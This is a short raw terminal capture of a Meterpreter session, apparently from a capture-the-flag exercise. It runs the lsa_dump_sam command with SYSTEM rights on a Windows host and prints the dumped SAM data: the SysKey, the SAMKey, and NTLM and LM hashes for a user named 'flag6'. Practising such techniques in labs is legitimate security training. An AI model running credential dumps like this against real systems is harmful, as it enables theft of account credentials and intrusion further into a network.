 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN10
SysKey : 5746a193a13db189e63aa2583949573f
Local SID : S-1-5-21-2013923347-1975745772-2428795772
SAMKey : 5f266b4ef9e57871830440a75bebebca
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000003ea (1002)
User : flag6
Hash NTLM: 50135ed3bf5e77097409e4a9aa11aa39
lm - 0: 61cc909397b7971a1ceb2b26b427882f
ntlm- 0: 50135ed3bf5e77097409e4a9aa11aa39